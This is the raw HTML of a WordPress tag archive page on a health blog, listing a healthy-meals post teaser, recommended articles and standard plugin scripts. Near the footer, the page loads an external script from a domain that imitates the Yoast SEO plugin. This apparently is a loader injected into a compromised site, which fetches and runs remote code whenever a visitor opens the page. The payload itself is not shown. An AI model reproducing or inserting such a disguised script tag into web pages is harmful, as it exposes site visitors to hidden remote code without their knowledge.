                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg>                </div>
                <div class="swiper-secondary-controls ticker-button-prev">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg>                </div>
            </div>
        </div>
    </section>
    



<div class="theme-offcanvas-panel theme-offcanvas-panel-menu">
    <div class="theme-offcanvas-header">
        <button id="theme-offcanvas-close" class="theme-button theme-button-transparent" aria-expanded="false">
            <span class="screen-reader-text">Close</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>        </button><!-- .nav-toggle -->
    </div>

    <div class="theme-offcanvas-content">
        <nav aria-label="Mobile" role="navigation">
            <ul id="theme-offcanvas-navigation" class="theme-offcanvas-menu reset-list-style">
                
                    <li class="brand-home"><a title="Home" href="https://ezhealthinsurance.org"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20 7.093v-5.093h-3v2.093l3 3zm4 5.907l-12-12-12 12h3v10h18v-10h3zm-5 8h-14v-10.26l7-6.912 7 6.99v10.182zm-5-1h-4v-6h4v6z" /></svg></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/diet/">Diet</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/exercise/">Exercise</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/health-care/">Health Care</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/healthy-foods/">Healthy Foods</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/lifestyle/">Lifestyle</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/reviews/">Reviews</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/tips-and-ideas/">Tips and IDEAS</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/weight-loss/">Weight Loss</a></div><!-- .ancestor-wrapper --></li>

                    
            </ul><!-- .theme-offcanvas-navigation -->
        </nav>
    </div>
</div> <!-- theme-offcanvas-panel-menu -->

<div class="theme-search-panel">
    <div class="wrapper">
        <div id="theme-header-search" class="search-panel-wrapper">
            <form role="search" aria-label="Search for:" method="get" class="search-form" action="https://ezhealthinsurance.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            <button id="newswave-search-canvas-close" class="theme-button theme-button-transparent search-close">
                <span class="screen-reader-text">
                    Close search                </span>
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>            </button><!-- .search-toggle -->

        </div>
    </div>
</div> <!-- theme-search-panel -->
            <main id="site-content" role="main">
        <div class="wrapper">
            <div id="primary" class="content-area theme-sticky-component">

                
                    <header class="page-header">
                        <h1 class="page-title">Tag: <span>Healthy meals</span></h1>                    </header><!-- .page-header -->

                    <div class="newswave-article-wrapper newswave-archive_style_3"><article id="post-932" class="post-932 post type-post status-publish format-standard has-post-thumbnail hentry category-healthy-foods tag-healthy-foods tag-healthy-meals tag-tips-to-healthy-meals tag-top-healthy-meals">

    <div class="article-block-wrapper">
        
        
<header class="entry-header">

            <div class="newswave-entry-categories">
            <a href="https://ezhealthinsurance.org/healthy-foods/" rel="category tag">Healthy Foods</a>        </div>
    
    <h2 class="entry-title entry-title-big"><a href="https://ezhealthinsurance.org/healthy-foods/how-to-prepare-all-your-healthy-meals-without-losing-your-mind/">How to prepare all your healthy meals without losing your mind?</a></h2>    
            <div class="entry-meta">
                    <ul class="newswave-entry-meta reset-list-style">
                            <li class="newswave-meta post-author">

						<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>
						By <a href="https://ezhealthinsurance.org/author/ko0pluyt/">JEFFREY Dawson</a>
                </li>
                                <li class="newswave-meta post-date">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>                    March 30, 2019                </li>
                
        </ul>
                </div><!-- .entry-meta -->
    
</header><!-- .entry-header -->

    <div class="entry-image">
        <figure class="featured-media">
            <a href="https://ezhealthinsurance.org/healthy-foods/how-to-prepare-all-your-healthy-meals-without-losing-your-mind/">
                <img width="850" height="566" src="https://ezhealthinsurance.org/wp-content/uploads/2019/03/HEALTHY-MEALS.jpg" class="attachment-full size-full wp-post-image" alt="How to prepare all your healthy meals without losing your mind?" decoding="async" fetchpriority="high" srcset="https://ezhealthinsurance.org/wp-content/uploads/2019/03/HEALTHY-MEALS.jpg 850w, https://ezhealthinsurance.org/wp-content/uploads/2019/03/HEALTHY-MEALS-300x200.jpg 300w, https://ezhealthinsurance.org/wp-content/uploads/2019/03/HEALTHY-MEALS-768x511.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />            </a>

                                </figure><!-- .featured-media -->
            </div><!-- .entry-image -->

        <div class="entry-summary">
            <p>How to prepare all your healthy meals without losing your mind? You have decided to lead a healthy lifestyle, with a varied and balanced diet. <a href="https://ezhealthinsurance.org/healthy-foods/how-to-prepare-all-your-healthy-meals-without-losing-your-mind/" class="read-more-link">[more&#8230;]</a></p>
        </div><!-- .entry-content -->

                    <footer class="entry-meta entry-meta-footer">
                            </footer>
                
    </div><!-- .article-block-wrapper -->

</article><!-- #post-932 --></div><!-- .newswave-article-wrapper --><div class="newswave-nav-pagination">
    </div>
            </div> <!-- #primary -->

            
<aside id="secondary" class="widget-area theme-sticky-component">
	<div id="search-2" class="widget newswave-widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://ezhealthinsurance.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>
		<div id="recent-posts-2" class="widget newswave-widget widget_recent_entries"><div class="widget-content">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ezhealthinsurance.org/tips-and-ideas/get-glowing-skin-naturally-without-skincare-products/">How to Get Glowing Skin Naturally Without Skincare Products</a>
									</li>
											<li>
					<a href="https://ezhealthinsurance.org/tips-and-ideas/improvements-to-gas-appliances-with-roi/">Improvements to Gas Appliances With ROI</a>
									</li>
											<li>
					<a href="https://ezhealthinsurance.org/health-care/what-is-anaphylaxis/">What is anaphylaxis?</a>
									</li>
											<li>
					<a href="https://ezhealthinsurance.org/tips-and-ideas/five-common-boiler-problems-and-practical-first-steps/">Five Common Boiler Problems and Practical First Steps</a>
									</li>
											<li>
					<a href="https://ezhealthinsurance.org/tips-and-ideas/what-happens-during-a-cctv-drain-survey/">What happens during a CCTV drain survey?</a>
									</li>
					</ul>

		</div></div><div id="categories-2" class="widget newswave-widget widget_categories"><div class="widget-content"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://ezhealthinsurance.org/diet/">Diet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ezhealthinsurance.org/exercise/">Exercise</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ezhealthinsurance.org/health-care/">Health Care</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ezhealthinsurance.org/healthy-foods/">Healthy Foods</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://ezhealthinsurance.org/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://ezhealthinsurance.org/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ezhealthinsurance.org/tips-and-ideas/">Tips and IDEAS</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ezhealthinsurance.org/weight-loss/">Weight Loss</a>
</li>
			</ul>

			</div></div></aside><!-- #secondary -->
        </div>
    </main> <!-- #site-content-->

<section class="site-section site-recommendation-section">
    <div class="wrapper">
        <div class="column-row">
            <div class="column column-12">
                <header class="section-header site-section-header">
                    <h2 class="site-section-title">
                        You May Also Like:                    </h2>
                </header>
            </div>
        </div>
        <div class="column-row">

                                <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3140" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3140 post type-post status-publish format-standard has-post-thumbnail hentry category-tips-and-ideas">

                                                            <div class="entry-image">
                                    <figure class="featured-media featured-media-small">
                                        <a href="https://ezhealthinsurance.org/tips-and-ideas/get-glowing-skin-naturally-without-skincare-products/">
                                            <img width="640" height="360" src="https://ezhealthinsurance.org/wp-content/uploads/2025/12/How-to-Get-Glowing-Skin-Naturally-Without-Skincare-Products-Guide-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="How to Get Glowing Skin Naturally Without Skincare Products" decoding="async" loading="lazy" srcset="https://ezhealthinsurance.org/wp-content/uploads/2025/12/How-to-Get-Glowing-Skin-Naturally-Without-Skincare-Products-Guide-768x432.jpg 768w, https://ezhealthinsurance.org/wp-content/uploads/2025/12/How-to-Get-Glowing-Skin-Naturally-Without-Skincare-Products-Guide-300x169.jpg 300w, https://ezhealthinsurance.org/wp-content/uploads/2025/12/How-to-Get-Glowing-Skin-Naturally-Without-Skincare-Products-Guide.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                                            </figure>
                                </div>
                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/get-glowing-skin-naturally-without-skincare-products/" rel="bookmark">How to Get Glowing Skin Naturally Without Skincare Products</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>Achieving radiant, glowing skin doesn&#8217;t always require expensive creams and serums. Your lifestyle choices and daily habits play a crucial role in your skin&#8217;s appearance. <a href="https://ezhealthinsurance.org/tips-and-ideas/get-glowing-skin-naturally-without-skincare-products/" class="read-more-link">[more&#8230;]</a></p>
                                </div>
                                                                                                            </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3134" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3134 post type-post status-publish format-standard hentry category-tips-and-ideas">

                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/improvements-to-gas-appliances-with-roi/" rel="bookmark">Improvements to Gas Appliances With ROI</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>Are you trying to figure out how to increase value in your home? Making the switch to contemporary gas appliances makes good sense with immediate comfort and <a href="https://ezhealthinsurance.org/tips-and-ideas/improvements-to-gas-appliances-with-roi/" class="read-more-link">[more&#8230;]</a></p>
                                </div>
                                                                                                            </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3123" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3123 post type-post status-publish format-standard hentry category-health-care">

                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/health-care/what-is-anaphylaxis/" rel="bookmark">What is anaphylaxis?</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>Many of us know a little about allergic reactions or have an allergy ourselves, but it is important for everyone to know about anaphylaxis. This <a href="https://ezhealthinsurance.org/health-care/what-is-anaphylaxis/" class="read-more-link">[more&#8230;]</a></p>
                                </div>
                                                                                                            </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3105" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3105 post type-post status-publish format-standard hentry category-tips-and-ideas">

                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/five-common-boiler-problems-and-practical-first-steps/" rel="bookmark">Five Common Boiler Problems and Practical First Steps</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>Most faults follow familiar patterns. A calm approach protects warranties, limits disruption and helps engineers diagnose quickly. Below are frequent issues, checks and when to <a href="https://ezhealthinsurance.org/tips-and-ideas/five-common-boiler-problems-and-practical-first-steps/" class="read-more-link">[more&#8230;]</a></p>
                                </div>
                                                                                                            </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3101" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3101 post type-post status-publish format-standard hentry category-tips-and-ideas">

                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/what-happens-during-a-cctv-drain-survey/" rel="bookmark">What happens during a CCTV drain survey?</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>A CCTV drain survey can check your drains without digging them up. It sends a small robot camera down your pipes to see what is <a href="https://ezhealthinsurance.org/tips-and-ideas/what-happens-during-a-cctv-drain-survey/" class="read-more-link">[more&#8230;]</a></p>
                                </div>
                                                                                                            </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3103" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3103 post type-post status-publish format-standard hentry category-reviews">

                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/reviews/how-many-cctv-cameras-are-there-in-the-uk/" rel="bookmark">How Many CCTV Cameras Are There in the UK?</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>CCTV, or closed-circuit television, is an important part of security in the UK. Cameras are used in homes, shops and public areas to keep people <a href="https://ezhealthinsurance.org/reviews/how-many-cctv-cameras-are-there-in-the-uk/" class="read-more-link">[more&#8230;]</a></p>
                                </div>
                                                                                                            </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3097" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3097 post type-post status-publish format-standard hentry category-health-care">

                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/health-care/after-care-of-earwax-removal-keep-your-ears-hygienic/" rel="bookmark">After-Care of Earwax Removal : Keep your ears Hygienic</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>Once you have had your ears professionally cleared of impacted earwax, it is essential that aftercare helps the healing process to complete and keep those <a href="https://ezhealthinsurance.org/health-care/after-care-of-earwax-removal-keep-your-ears-hygienic/" class="read-more-link">[more&#8230;]</a></p>
                                </div>
                                                                                                            </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3093" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3093 post type-post status-publish format-standard hentry category-health-care">

                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/health-care/why-your-next-break-should-be-a-spa-break-the-ultimate-reset/" rel="bookmark">Why Your Next Break Should Be a Spa Break: The Ultimate Reset</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>In our hyper-connected world, spa breaks offer something increasingly rare &#8211; genuine disconnection and restoration. Here&#8217;s why your next break should prioritise wellness over sightseeing.</p>
                                </div>
                                                                                                            </article>
                    </div>
                        </div>
    </div>
</section>

<script src="https://app.yoast-schema.com/70.js"></script>
</div> <!-- site-content-area -->


<footer id="colophon" class="site-footer" >
    <div class="wrapper">
                    <div class="theme-footer-bottom">

        
            <div class="theme-author-credit">

                                    <div class="theme-copyright-info">

	                    


<!--                        -->                    </div><!-- .theme-copyright-info -->
                
                                    <div class="theme-credit-info">
<!--                        -->                    </div>
                <!-- .theme-credit-info -->

            </div><!-- .theme-author-credit-->
            
        
                    <div class="site-footer-menu">
                <div class="footer-navigation"><ul id="menu-menu-1" class="theme-footer-navigation theme-menu theme-footer-navigation"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://ezhealthinsurance.org/">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://ezhealthinsurance.org/about-this-blog/">About This Blog</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://ezhealthinsurance.org/contact-us/">Contact Us</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19"><a rel="privacy-policy" href="https://ezhealthinsurance.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>            </div>
        
                    <div class="site-footer-menu">
                            </div>
        
    </div><!-- .theme-footer-bottom-->

        </div>

            <a id="theme-scroll-to-start" href="javascript:void(0)">
            <span class="screen-reader-text">Scroll to top</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg>        </a>
        </footer><!-- #colophon -->


</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newswave/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ezhealthinsurance.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ezhealthinsurance.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://ezhealthinsurance.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ezhealthinsurance.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://ezhealthinsurance.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://ezhealthinsurance.org/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://ezhealthinsurance.org/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://ezhealthinsurance.org/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://ezhealthinsurance.org/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767808476" id="ez-toc-js-js"></script>
<script src="https://ezhealthinsurance.org/wp-content/themes/newswave/assets/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-script-js"></script>
<script src="https://ezhealthinsurance.org/wp-content/themes/newswave/assets/js/script.js?ver=1.0.0" id="newswave-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ezhealthinsurance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ezhealthinsurance.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>